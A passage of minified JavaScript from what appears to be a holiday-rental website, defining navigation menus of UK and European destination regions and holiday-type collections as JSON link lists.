England","items":[{"title":"All West Midlands","link":"/england/all-west-midlands"},{"title":"Bedfordshire","link":"/england/bedfordshire"},{"title":"Berkshire","link":"/england/berkshire"},{"title":"Buckinghamshire","link":"/england/buckinghamshire"},{"title":"Cambridgeshire","link":"/england/cambridgeshire"},{"title":"Cheshire","link":"/england/cheshire"},{"title":"Cornwall","link":"/england/cornwall"},{"title":"County Durham","link":"/england/county-durham"},{"title":"Cumbria","link":"/england/cumbria"},{"title":"Derbyshire","link":"/england/derbyshire"},{"title":"Devon","link":"/england/devon"},{"title":"Dorset","link":"/england/dorset"},{"title":"Essex","link":"/england/essex"},{"title":"Gloucestershire","link":"/england/gloucestershire"},{"title":"Greater London","link":"/england/greater-london"},{"title":"Hampshire","link":"/england/hampshire"},{"title":"Herefordshire","link":"/england/herefordshire"},{"title":"Hertfordshire","link":"/england/hertfordshire"},{"title":"Isle of Wight","link":"/england/isle-of-wight"},{"title":"Kent","link":"/england/kent"},{"title":"Lancashire","link":"/england/lancashire"},{"title":"Leicestershire","link":"/england/leicestershire"},{"title":"Lincolnshire","link":"/england/lincolnshire"},{"title":"Norfolk","link":"/england/norfolk"},{"title":"Northamptonshire","link":"/england/northamptonshire"},{"title":"Northumberland","link":"/england/northumberland"},{"title":"Nottinghamshire","link":"/england/nottinghamshire"},{"title":"Oxfordshire","link":"/england/oxfordshire"},{"title":"Rutland","link":"/england/rutland"},{"title":"Shropshire","link":"/england/shropshire"},{"title":"Somerset","link":"/england/somerset"},{"title":"Staffordshire","link":"/england/staffordshire"},{"title":"Suffolk","link":"/england/suffolk"},{"title":"Surrey","link":"/england/surrey"},{"title":"Sussex","link":"/england/sussex"},{"title":"Warwickshire","link":"/england/warwickshire"},{"title":"Wiltshire","link":"/england/wiltshire"},{"title":"Worcestershire","link":"/england/worcestershire"},{"title":"Yorkshire","link":"/england/yorkshire"}]},{"title":"Cottages in Scotland","items":[{"title":"Aberdeenshire","link":"/scotland/aberdeenshire"},{"title":"Angus","link":"/scotland/angus"},{"title":"Argyll And Bute","link":"/scotland/argyll-and-bute"},{"title":"Ayrshire","link":"/scotland/ayrshire"},{"title":"Dumfries And Galloway","link":"/scotland/dumfries-and-galloway"},{"title":"Edinburgh And The Lothians","link":"/scotland/edinburgh-and-the-lothians"},{"title":"Fife","link":"/scotland/fife"},{"title":"Glasgow And The Clyde Valley","link":"/scotland/glasgow-and-the-clyde-valley"},{"title":"Highlands","link":"/scotland/highlands"},{"title":"Isle of Arran","link":"/scotland/isle-of-arran"},{"title":"Isle of Cumbrae","link":"/scotland/isle-of-cumbrae"},{"title":"Isle of Gigha","link":"/scotland/isle-of-gigha"},{"title":"Isle of Islay","link":"/scotland/isle-of-islay"},{"title":"Isle of Jura","link":"/scotland/isle-of-jura"},{"title":"Isle of Lismore","link":"/scotland/isle-of-lismore"},{"title":"Isle of Mull","link":"/scotland/isle-of-mull"},{"title":"Isle of Skye","link":"/scotland/isle-of-skye"},{"title":"Orkney Islands","link":"/scotland/orkney-islands"},{"title":"Outer Hebrides","link":"/scotland/outer-hebrides"},{"title":"Perthshire","link":"/scotland/perthshire"},{"title":"Shetland Islands","link":"/scotland/shetland-islands"},{"title":"Stirlingshire","link":"/scotland/stirlingshire"},{"title":"The Scottish Borders","link":"/scotland/the-scottish-borders"}]},{"title":"Cottages in Wales","items":[{"title":"Anglesey","link":"/wales/anglesey"},{"title":"Cardiganceredigion","link":"/wales/cardiganceredigion"},{"title":"Carmarthenshire","link":"/wales/carmarthenshire"},{"title":"County Conwy","link":"/wales/county-conwy"},{"title":"Glamorgan","link":"/wales/glamorgan"},{"title":"Gwynedd","link":"/wales/gwynedd"},{"title":"Monmouthshire","link":"/wales/monmouthshire"},{"title":"North Wales Borders","link":"/wales/north-wales-borders"},{"title":"Pembrokeshire","link":"/wales/pembrokeshire"},{"title":"Powys","link":"/wales/powys"}]},{"title":"Cottages in Channel Islands","items":[{"title":"Jersey","link":"/channel-islands/jersey"}]}]},{"title":"Collections","items":[{"title":"All collections","link":"/collections"},{"title":"2025 Holiday Cottages","link":"/collections/holiday-next-year"},{"title":"Accessible cottages","link":"/collections/accessible-cottages"},{"title":"Bicycle breaks","link":"/collections/cycle-friendly-holidays"},{"title":"Christmas holiday","link":"/collections/christmas-breaks"},{"title":"City Breaks & Weekends Away","link":"/collections/city-breaks"},{"title":"Coastal cottages","link":"/collections/coastal"},{"title":"Cottages with pool","link":"/collections/pools"},{"title":"Dog friendly cottages","link":"/collections/dog-friendly"},{"title":"Eco Friendly Homes","link":"/collections/sustainable-and-eco-friendly-holidays"},{"title":"EV Charging","link":"/collections/ev-charging-holidays"},{"title":"Family holidays","link":"/collections/family-holidays"},{"title":"February half term holidays","link":"/collections/february-half-term"},{"title":"Fishing Holidays","link":"/collections/fishing-holidays"},{"title":"Games Rooms","link":"/collections/games-room-cottages"},{"title":"Glamping","link":"/collections/glamping"},{"title":"Group accommodation","link":"/collections/group-accommodation"},{"title":"Golf Breaks","link":"/collections/golf-breaks"},{"title":"Holiday in May","link":"/collections/may-half-term"},{"title":"Holiday in October","link":"/collections/october-half-term"},{"title":"Hot tub breaks","link":"/collections/hot-tubs"},{"title":"Last minute breaks","link":"/collections/last-minute-deals"},{"title":"Luxury cottages","link":"/collections/luxury"},{"title":"New Year breaks","link":"/collections/new-years-eve-breaks"},{"title":"Romantic getaways","link":"/collections/romantic-getaways"},{"title":"Short breaks","link":"/collections/short-breaks"},{"title":"Spring breaks","link":"/collections/spring-breaks"},{"title":"Summer holiday","link":"/collections/summer-holidays"},{"title":"Unique cottages","link":"/collections/unique-holidays"},{"title":"Valentines breaks","link":"/collections/valentines-breaks"},{"title":"Waterside breaks","link":"/collections/waterside-breaks"},{"title":"Winter holidays","link":"/collections/winter-holidays"}]}]'),n=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","items":[{"link":"/england","title":"England"},{"link":"/scotland","title":"Scotland"},{"link":"/wales","title":"Wales"}]},{"title":"Lodges, parks and cottages in England","items":[{"title":"Bedfordshire","link":"/england/bedfordshire"},{"title":"Berkshire","link":"/england/berkshire"},{"title":"Buckinghamshire","link":"/england/buckinghamshire"},{"title":"Cambridgeshire","link":"/england/cambridgeshire"},{"title":"Cheshire","link":"/england/cheshire"},{"title":"Cornwall","link":"/england/cornwall"},{"title":"County Durham","link":"/england/county-durham"},{"title":"Cumbria","link":"/england/cumbria"},{"title":"Derbyshire","link":"/england/derbyshire"},{"title":"Devon","link":"/england/devon"},{"title":"Dorset","link":"/england/dorset"},{"title":"Essex","link":"/england/essex"},{"title":"Gloucestershire","link":"/england/gloucestershire"},{"title":"Greater London","link":"/england/greater-london"},{"title":"Hampshire","link":"/england/hampshire"},{"title":"Herefordshire","link":"/england/herefordshire"},{"title":"Hertfordshire","link":"/england/hertfordshire"},{"title":"Isle of Wight","link":"/england/isle-of-wight"},{"title":"Kent","link":"/england/kent"},{"title":"Lancashire","link":"/england/lancashire"},{"title":"Leicestershire","link":"/england/leicestershire"},{"title":"Lincolnshire","link":"/england/lincolnshire"},{"title":"Norfolk","link":"/england/norfolk"},{"title":"Northamptonshire","link":"/england/northamptonshire"},{"title":"Northumberland","link":"/england/northumberland"},{"title":"Nottinghamshire","link":"/england/nottinghamshire"},{"title":"Oxfordshire","link":"/england/oxfordshire"},{"title":"Rutland","link":"/england/rutland"},{"title":"Shropshire","link":"/england/shropshire"},{"title":"Somerset","link":"/england/somerset"},{"title":"Staffordshire","link":"/england/staffordshire"},{"title":"Suffolk","link":"/england/suffolk"},{"title":"Surrey","link":"/england/surrey"},{"title":"Sussex","link":"/england/sussex"},{"title":"Warwickshire","link":"/england/warwickshire"},{"title":"Wiltshire","link":"/england/wiltshire"},{"title":"Worcestershire","link":"/england/worcestershire"},{"title":"Yorkshire","link":"/england/yorkshire"}]},{"title":"Lodges, parks and cottages in Scotland","items":[{"title":"Aberdeenshire","link":"/scotland/aberdeenshire"},{"title":"Angus","link":"/scotland/angus"},{"title":"Argyll and Bute","link":"/scotland/argyll-and-bute"},{"title":"Ayrshire","link":"/scotland/ayrshire"},{"title":"Dumfries and Galloway","link":"/scotland/dumfries-and-galloway"},{"title":"Edinburgh and the Lothians","link":"/scotland/edinburgh-and-the-lothians"},{"title":"Glasgow and the Clyde Valley","link":"/scotland/glasgow-and-the-clyde-valley"},{"title":"Highlands","link":"/scotland/highlands"},{"title":"Isle of Arran","link":"/scotland/isle-of-arran"},{"title":"Isle of Cumbrae","link":"/scotland/isle-of-cumbrae"},{"title":"Isle of Islay","link":"/scotland/isle-of-islay"},{"title":"Isle of Mull","link":"/scotland/isle-of-mull"},{"title":"Isle of Skye","link":"/scotland/isle-of-skye"},{"title":"Orkney Islands","link":"/scotland/orkney-islands"},{"title":"Outer Hebrides","link":"/scotland/outer-hebrides"},{"title":"Perthshire","link":"/scotland/perthshire"},{"title":"Stirlingshire","link":"/scotland/stirlingshire"}]},{"title":"Lodges, parks and cottages in Wales","items":[{"title":"Anglesey","link":"/wales/anglesey"},{"title":"Ceredigion","link":"/wales/cardiganceredigion"},{"title":"Carmarthenshire","link":"/wales/carmarthenshire"},{"title":"County Conwy","link":"/wales/county-conwy"},{"title":"Glamorgan","link":"/wales/glamorgan"},{"title":"Gwynedd","link":"/wales/gwynedd"},{"title":"Monmouthshire","link":"/wales/monmouthshire"},{"title":"Pembrokeshire","link":"/wales/pembrokeshire"},{"title":"Powys","link":"/wales/powys"}]}]},{"title":"Collections","items":[{"title":"All collections","link":"/collections"},{"title":"Accessible Holidays","link":"/collections/accessible"},{"title":"Baby & Toddler-Friendly Holidays","link":"/collections/baby-toddler-friendly"},{"title":"Beach Holidays","link":"/collections/beach-holidays"},{"title":"Christmas Breaks","link":"/collections/christmas-breaks"},{"title":"City Breaks","link":"/collections/city-breaks"},{"title":"Dog Friendly Holidays","link":"/collections/dog-friendly"},{"title":"Easter Holidays","link":"/collections/easter-holidays"},{"title":"Family Holidays","link":"/collections/family-holidays"},{"title":"February Half Term Holidays","link":"/collections/february-half-term"},{"title":"Fishing Holidays","link":"/collections/fishing-holidays"},{"title":"Glamping","link":"/collections/glamping"},{"title":"Golf Breaks","link":"/collections/golf-breaks"},{"title":"Group Holidays UK","link":"/collections/group-holidays"},{"title":"Hot Tub Breaks","link":"/collections/hot-tubs"},{"title":"Holiday Parks in the UK","link":"/collections/parkdean-resorts"},{"title":"Last-Minute Caravan Holidays","link":"/collections/last-minute-deals"},{"title":"Luxury Lodges & Holiday Parks","link":"/collections/luxury"},{"title":"May Half Term Holidays","link":"/collections/may-half-term"},{"title":"New Year Breaks","link":"/collections/new-years-eve-breaks"},{"title":"October Half Term Holidays","link":"/collections/october-half-term"},{"title":"Romantic Getaways","link":"/collections/romantic-getaways"},{"title":"Spa Breaks","link":"/collections/spa-breaks"},{"title":"Summer Holidays","link":"/collections/summer-holidays"},{"title":"UK Beach Holidays","link":"/collections/beach-holidays"},{"title":"Water Park Holidays","link":"/collections/water-park"},{"title":"Weekend Breaks","link":"/collections/weekend-breaks"}]}]'),a=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgium","link":"/belgium"},{"title":"Croatia","link":"/croatia"},{"title":"Cyprus","link":"/cyprus"},{"title":"Denmark","link":"/denmark"},{"title":"France","link":"/france"},{"title":"Germany","link":"/germany"},{"title":"Greece","link":"/greece"},{"title":"Italy","link":"/italy"},{"title":"Luxembourg","link":"/luxembourg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Netherlands","link":"/netherlands"},{"title":"Norway","link":"/norway"},{"title":"Poland","link":"/poland"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenia","link":"/slovenia"},{"title":"Spain","link":"/spain"},{"title":"Sweden","link":"/sweden"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Carinthia","link":"/austria/carinthia"},{"title":"Lower Austria","link":"/austria/lower-austria"},{"title":"Salzburg","link":"/austria/salzburg"},{"title":"Styria","link":"/austria/styria"},{"title":"Tyrol","link":"/austria/tyrol"},{"title":"Upper Austria","link":"/austria/upper-austria"},{"title":"Vienna","link":"/austria/vienna"},{"title":"Voralberg","link":"/austria/voralberg"}]},{"title":"Belgium","type":"Novasol","items":[{"title":"Brussels","link":"/belgium/brussels"},{"title":"Flanders","link":"/belgium/flanders"},{"title":"Hainaut","link":"/belgium/hainaut"},{"title":"Liege","link":"/belgium/liege"},{"title":"Luxembourg","link":"/belgium/luxembourg"},{"title":"Namur","link":"/belgium/namur"},{"title":"Walloon Brabant","link":"/belgium/walloon-brabant"}]},{"title":"Croatia","type":"Novasol","items":[{"title":"Central Dalmatian Riviera","link":"/croatia/central-dalmatian-riviera"},{"title":"Continental Croatia","link":"/croatia/continental-croatia"},{"title":"Dalmatia","link":"/croatia/dalmatia"},{"title":"Istria","link":"/croatia/istria"},{"title":"Kvarner Bay","link":"/croatia/kvarner-bay"}]},{"title":"Cyprus","type":"Novasol","items":[{"title":"Famagusta","link":"/cyprus/famagusta"},{"title":"Larnaca","link":"/cyprus/larnaca"},{"title":"Limassol","link":"/cyprus/limassol"},{"title":"Nicosia","link":"/cyprus/nicosia"},{"title":"Paphos","link":"/cyprus/paphos"}]},{"title":"Denmark","type":"Novasol","items":[{"title":"Als","link":"/denmark/als"},{"title":"Bornholm","link":"/denmark/bornholm"},{"title":"Djursland","link":"/denmark/djursland"},{"title":"East Jutland","link":"/denmark/east-jutland"},{"title":"Falster","link":"/denmark/falster"},{"title":"Fan\xf8","link":"/denmark/fano"},{"title":"Funen","link":"/denmark/funen"},{"title":"Langeland-T\xe5singe","link":"/denmark/langeland-tasinge"},{"title":"Limfjorden","link":"/denmark/limfjorden"},{"title":"Lolland","link":"/denmark/lolland"},{"title":"M\xf8n","link":"/denmark/mon"},{"title":"North Jutland","link":"/denmark/north-jutland"},{"title":"North Zealand","link":"/denmark/north-zealand"},{"title":"Odsherred","link":"/denmark/odsherred"},{"title":"R\xf8m\xf8","link":"/denmark/romo"},{"title":"South Jutland","link":"/denmark/south-jutland"},{"title":"West Jutland","link":"/denmark/west-jutland"},{"title":"Zealand","link":"/denmark/zealand"}]},{"title":"France","type":"Novasol","items":[{"title":"Alsace","link":"/france/alsace"},{"title":"Aquitaine","link":"/france/aquitaine"},{"title":"Auvergne","link":"/france/auvergne"},{"title":"Brittany","link":"/france/brittany"},{"title":"Burgundy","link":"/france/burgundy"},{"title":"Champagne-Ardenne","link":"/france/champagne-ardenne"},{"title":"Corsica","link":"/france/corsica"},{"title":"Franche-Comt\xe9","link":"/france/franche-comte"},{"title":"\xcele-de-France","link":"/france/ile-de-france"},{"title":"Languedoc-Roussillon","link":"/france/languedoc-roussillon"},{"title":"Limousin","link":"/france/limousin"},{"title":"Lorraine","link":"/france/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/france/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/france/nord-pas-de-calais"},{"title":"Normandy","link":"/france/normandy"},{"title":"Pays de la Loire","link":"/france/pays-de-la-loire"},{"title":"Picardy","link":"/france/picardy"},{"title":"Poitou-Charentes","link":"/france/poitou-charentes"},{"title":"Provence","link":"/france/provence"},{"title":"Rh\xf4ne-Alpes","link":"/france/rhone-alpes"}]},{"title":"Germany","type":"Novasol","items":[{"title":"Bavaria","link":"/germany/bavaria"},{"title":"Black Forest","link":"/germany/black-forest"},{"title":"Brandenburg","link":"/germany/brandenburg"},{"title":"Hamburg","link":"/germany/hamburg"},{"title":"Harz","link":"/germany/harz"},{"title":"Hesse","link":"/germany/hesse"},{"title":"Lower Saxony","link":"/germany/lower-saxony"},{"title":"Mecklenburg-Western Pomerania","link":"/germany/mecklenburg-western-pomerania"},{"title":"Sauerland","link":"/germany/sauerland"},{"title":"Saxony","link":"/germany/saxony"},{"title":"Schleswig-Holstein","link":"/germany/schleswig-holstein"},{"title":"Teutoburg Forest","link":"/germany/teutoburgforest"},{"title":"Thuringia","link":"/germany/thuringia"}]},{"title":"Greece","type":"Novasol","items":[{"title":"Crete","link":"/greece/crete"},{"title":"Greece Mainland","link":"/greece/greece-mainland"},{"title":"Greek Islands","link":"/greece/greek-islands"},{"title":"Peloponnese","link":"/greece/peloponnese"}]},{"title":"Italy","type":"Novasol","items":[{"title":"Abruzzo","link":"/italy/abruzzo"},{"title":"Aosta Valley","link":"/italy/aosta-valley"},{"title":"Basilicata","link":"/italy/basilicata"},{"title":"Calabria","link":"/italy/calabria"},{"title":"Campania","link":"/italy/campania"},{"title":"Dolomite Mountains","link":"/italy/dolomite-mountains"},{"title":"Emilia-Romagnia","link":"/italy/emilia-romagna"},{"title":"Emilia-Romagna Coast","link":"/italy/emilia-romagna-coast"},{"title":"Friuli","link":"/italy/friuli"},{"title":"Lazio","link":"/italy/lazio"},{"title":"Lazio Coast","link":"/italy/lazio-coast"},{"title":"Lazio Countryside","link":"/italy/lazio-countryside"},{"title":"Liguria","link":"/italy/liguria"},{"title":"Lombardy","link":"/italy/lombardy"},{"title":"Marche","link":"/italy/marche"},{"title":"Molise","link":"/italy/molise"},{"title":"Northern Italian Lakes","link":"/italy/northern-italian-lakes"},{"title":"Piedmont","link":"/italy/piedmont"},{"title":"Puglia","link":"/italy/puglia"},{"title":"Sardinia","link":"/italy/sardinia"},{"title":"Sicily","link":"/italy/sicily"},{"title":"South Tyrol","link":"/italy/south-tyrol"},{"title":"Tuscany","link":"/italy/tuscany"},{"title":"Umbria","link":"/italy/umbria"},{"title":"Venetian Coast","link":"/italy/venetian-coast"},{"title":"Veneto","link":"/italy/veneto"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budva Riviera","link":"/montenegro/budva-riviera"},{"title":"Herceg Novi Riviera","link":"/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Netherlands","type":"Novasol","items":[{"title":"Drenthe","link":"/netherlands/drenthe"},{"title":"Flevoland","link":"/netherlands/flevoland"},{"title":"Friesland","link":"/netherlands/friesland"},{"title":"Gelderland","link":"/netherlands/gelderland"},{"title":"Groningen","link":"/netherlands/groningen"},{"title":"Limburg","link":"/netherlands/limburg"},{"title":"North Brabant","link":"/netherlands/north-brabant"},{"title":"Northern Holland","link":"/netherlands/northern-holland"},{"title":"Overijssel","link":"/netherlands/overijssel"},{"title":"Southern Holland","link":"/netherlands/southern-holland"},{"title":"Utrecht","link":"/netherlands/utrecht"},{"title":"Zeeland","link":"/netherlands/zeeland"}]},{"title":"Norway","type":"Novasol","items":[{"title":"Akershus","link":"/norway/akershus"},{"title":"Buskerud","link":"/norway/buskerud"},{"title":"Finnmark","link":"/norway/finnmark"},{"title":"Hedmark","link":"/norway/hedmark"},{"title":"Hordaland","link":"/norway/hordaland"},{"title":"M\xf8re and Romsdal","link":"/norway/more-and-romsdal"},{"title":"Nordland","link":"/norway/nordland"},{"title":"North Tr\xf8ndelag","link":"/norway/north-trondelag"},{"title":"Oppland","link":"/norway/oppland"},{"title":"Oslo","link":"/norway/oslo"},{"title":"\xd8stfold","link":"/norway/ostfold"},{"title":"Rogaland","link":"/norway/rogaland"},{"title":"South Tr\xf8ndelag","link":"/norway/south-trondelag"},{"title":"Telemark","link":"/norway/telemark"},{"title":"Vestfold","link":"/norway/vestfold"}]},{"title":"Poland","type":"Novasol","items":[{"title":"Baltic Sea","link":"/poland/baltic-sea"},{"title":"Kashubia","link":"/poland/kashubia"},{"title":"Lublin","link":"/poland/lublin"},{"title":"Masuria","link":"/poland/masuria"},{"title":"Pomerania","link":"/poland/pomerania"},{"title":"Sudetenland","link":"/poland/sudetenland"},{"title":"Tatra","link":"/poland/tatra"},{"title":"Warsaw","link":"/poland/warsaw"},{"title":"Wielkopolska","link":"/poland/wielkopolska"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Central Portugal","link":"/portugal/central-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisbon","link":"/portugal/lisbon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenia","type":"Novasol","items":[{"title":"Central Slovenia","link":"/slovenia/central-slovenia"},{"title":"Coast and Karst","link":"/slovenia/coast-and-karst"},{"title":"Gorenjska","link":"/slovenia/gorenjska"},{"title":"Goriska","link":"/slovenia/goriska"},{"title":"Notranjsko","link":"/slovenia/notranjsko"},{"title":"Podravska","link":"/slovenia/podravska"},{"title":"Pomurska","link":"/slovenia/pomurska"},{"title":"Savinjska","link":"/slovenia/savinjska"},{"title":"Southeast Slovenia","link":"/slovenia/southeast-slovenia"},{"title":"Spodnjeposavska","link":"/slovenia/spodnjeposavska"}]},{"title":"Spain","type":"Novasol","items":[{"title":"Andalusia","link":"/spain/andalusia"},{"title":"Asturias","link":"/spain/asturias"},{"title":"Castilla y Le\xf3n","link":"/spain/castilla-y-leon"},{"title":"Castilla-La Mancha","link":"/spain/castilla-la-mancha"},{"title":"Catalonia","link":"/spain/catalonia"},{"title":"El Hierro","link":"/spain/el-hierro"},{"title":"Fuerteventura","link":"/spain/fuerteventura"},{"title":"Galicia","link":"/spain/galicia"},{"title":"Gran Canaria","link":"/spain/gran-canaria"},{"title":"Ibiza","link":"/spain/ibiza"},{"title":"La Gomera","link":"/spain/la-gomera"},{"title":"La Palma","link":"/spain/la-palma"},{"title":"Lanzarote","link":"/spain/lanzarote"},{"title":"Madrid","link":"/spain/madrid"},{"title":"Majorca","link":"/spain/majorca"},{"title":"Menorca","link":"/spain/menorca"},{"title":"Murcia","link":"/spain/murcia"},{"title":"Tenerife","link":"/spain/tenerife"},{"title":"Valencia","link":"/spain/valencia"}]},{"title":"Sweden","type":"Novasol","items":[{"title":"Blekinge","link":"/sweden/blekinge"},{"title":"Dalarna","link":"/sweden/dalarna"},{"title":"G\xe4vleborg","link":"/sweden/gavleborg"},{"title":"Gotland","link":"/sweden/gotland"},{"title":"Halland","link":"/sweden/halland"},{"title":"J\xe4mtland","link":"/sweden/jamtland"},{"title":"Lapland","link":"/sweden/lappland"},{"title":"\xd6land","link":"/sweden/oland"},{"title":"\xd6rebro","link":"/sweden/orebro"},{"title":"\xd6sterg\xf6tland","link":"/sweden/ostergotland"},{"title":"Sk\xe5ne","link":"/sweden/skane"},{"title":"Sm\xe5land","link":"/sweden/smaland"},{"title":"S\xf6dermanland","link":"/sweden/sodermanland"},{"title":"Stockholm","link":"/sweden/stockholm"},{"title":"V\xe4rmland","link":"/sweden/varmland"},{"title":"V\xe4sternorrland","link":"/sweden/vasternorrland"},{"title":"V\xe4stmanland","link":"/sweden/vastmanland"},{"title":"V\xe4stra G\xf6talan","link":"/sweden/vastra-gotaland"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14-day Free Cancellation","link":"/holiday/14-day-cancellation"},{"title":"Active Holidays","link":"/holiday/active-holidays"},{"title":"All-Inclusive Holidays","link":"/holiday/all-inclusive"},{"title":"Autumn Holidays","link":"/holiday/autumn-holidays"},{"title":"Countryside holidays in Europe","link":"/holiday/countryside-holidays"},{"title":"Customer Benefits","link":"/holiday/customer-benefits"},{"title":"Early Booking","link":"/holiday/early-booking"},{"title":"Fishing Holiday","link":"/holiday/fishing-holiday"},{"title":"Holiday Homes with Pool","link":"/holiday/holidays-with-pool"},{"title":"Holiday Villages","link":"/holiday/holiday-villages"},{"title":"Holidays in Northern Europe","link":"/holiday/northern-europe"},{"title":"Holidays in Southern Europe","link":"/holiday/southern-europe"},{"title":"Houseboats","link":"/holiday/houseboat-vacation"},{"title":"Island Holidays","link":"/holiday/island-holidays"},{"title":"Lakeside Holidays","link":"/holiday/lake-holidays"},{"title":"Last Minute Holidays","link":"/holiday/last-minute"},{"title":"Long-term Rental","link":"/holiday/long-term-rental"},{"title":"Luxury Holiday Homes","link":"/holiday/luxury-holiday-homes"},{"title":"Pet-friendly Holiday Homes","link":"/holiday/holiday-pets"},{"title":"Romantic Getaway","link":"/holiday/romantic-holidays"},{"title":"Short Breaks","link":"/holiday/short-breaks"},{"title":"Summer Holiday","link":"/holiday/summer-holiday"},{"title":"Walking holidays","link":"/holiday/walking-holidays"},{"title":"Wellness Holidays in Europe","link":"/holiday/wellness"},{"title":"Winter Holidays","link":"/holiday/winter-holidays"}]}]'),r=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgium","link":"/belgium"},{"title":"Croatia","link":"/croatia"},{"title":"Cyprus","link":"/cyprus"},{"title":"Denmark","link":"/denmark"},{"title":"France","link":"/france"},{"title":"Germany","link":"/germany"},{"title":"Greece","link":"/greece"},{"title":"Italy","link":"/italy"},{"title":"Luxembourg","link":"/luxembourg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Netherlands","link":"/netherlands"},{"title":"Norway","link":"/norway"},{"title":"Poland","link":"/poland"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenia","link":"/slovenia"},{"title":"Spain","link":"/spain"},{"title":"Sweden","link":"/sweden"}]},{"title":"Croatia","type":"Novasol","items":[{"title":"Continental Croatia","link":"/croatia/continental-croatia"},{"title":"Dalmatia","link":"/croatia/dalmatia"},{"title":"Istria","link":"/croatia/istria"},{"title":"Kvarner Bay","link":"/croatia/kvarner-bay"}]},{"title":"France","type":"Novasol","items":[{"title":"Brittany","link":"/france/brittany"},{"title":"Normandy","link":"/france/normandy"}]},{"title":"Germany","type":"Novasol","items":[{"title":"Berlin","link":"/germany/berlin"}]},{"title":"Italy","type":"Novasol","items":[{"title":"Sardinia","link":"/italy/sardinia"},{"title":"Sicily","link":"/italy/sicily"},{"title":"Tuscany","link":"/italy/tuscany"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bar Riviera","link":"/montenegro/bar-riviera"},{"title":"Budva Riviera","link":"/montenegro/budva-riviera"},{"title":"Herceg Novi Riviera","link":"/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Central Portugal","link":"/portugal/central-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisbon","link":"/portugal/lisbon"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenia","type":"Novasol","items":[{"title":"Central Slovenia","link":"/slovenia/central-slovenia"},{"title":"Coast and Karst","link":"/slovenia/coast-and-karst"},{"title":"Gorenjska","link":"/slovenia/gorenjska"},{"title":"Goriska","link":"/slovenia/goriska"},{"title":"Notranjska","link":"/slovenia/notranjska"},{"title":"Podravska","link":"/slovenia/podravska"},{"title":"Pomurska","link":"/slovenia/pomurska"},{"title":"Savinjska","link":"/slovenia/savinjska"},{"title":"Slovenian Carinthia","link":"/slovenia/slovenian-carinthia"},{"title":"Southeast Slovenia","link":"/slovenia/southeast-slovenia"},{"title":"Spodnjeposavska","link":"/slovenia/spodnjeposavska"},{"title":"Zasavska","link":"/slovenia/zasavska"}]},{"title":"Sweden","type":"Novasol","items":[{"title":"Gotland","link":"/sweden/gotland"},{"title":"Sk\xe5ne","link":"/sweden/skane"},{"title":"Sm\xe5land\xa0","link":"/sweden/smaland"},{"title":"\xd6land","link":"/sweden/oland"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"\'All Inclusive\' Holiday\xa0","link":"/holiday/all-inclusive"},{"title":"Customer Benefits\xa0","link":"/holiday/customer-benefits"},{"title":"Holiday Homes with Pool\xa0","link":"/holiday/holidays-with-pool"},{"title":"Island Holidays\xa0","link":"/holiday/island-holidays"},{"title":"Last Minute Holidays\xa0","link":"/holiday/last-minute"},{"title":"Pet-friendly Holiday Homes\xa0","link":"/holiday/holiday-pets"},{"title":"Staycation\xa0","link":"/holiday/staycation"},{"title":"Winter Holiday","link":"/holiday/winter-holidays"}]}]'),o=JSON.parse('[{"title":"Destinationer","items":[{"title":"Lande","type":"accom","items":[{"title":"Belgien","link":"https://www.novasol.dk/belgien"},{"title":"Cypern","link":"https://www.novasol.dk/cypern"},{"title":"Danmark","link":"https://www.novasol.dk/danmark"},{"title":"Frankrig","link":"https://www.novasol.dk/frankrig"},{"title":"Gr\xe6kenland","link":"https://www.novasol.dk/graekenland"},{"title":"Holland","link":"https://www.novasol.dk/holland"},{"title":"Italien","link":"https://www.novasol.dk/italien"},{"title":"Kroatien","link":"https://www.novasol.dk/kroatien"},{"title":"Luxembourg","link":"https://www.novasol.dk/luxembourg"},{"title":"Montenegro","link":"https://www.novasol.dk/montenegro"},{"title":"Norge","link":"https://www.novasol.dk/norge"},{"title":"Polen","link":"https://www.novasol.dk/polen"},{"title":"Portugal","link":"https://www.novasol.dk/portugal"},{"title":"Slovenien","link":"https://www.novasol.dk/slovenien"},{"title":"Spanien","link":"https://www.novasol.dk/spanien"},{"title":"Sverige","link":"https://www.novasol.dk/sverige"},{"title":"Tyskland","link":"https://www.novasol.dk/tyskland"},{"title":"\xd8strig","link":"https://www.novasol.dk/oestrig"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Bruxelles","link":"https://www.novasol.dk/belgien/bruxelles"},{"title":"Flandern","link":"https://www.novasol.dk/belgien/flandern"},{"title":"Hainaut","link":"https://www.novasol.dk/belgien/hainaut"},{"title":"Liege","link":"https://www.novasol.d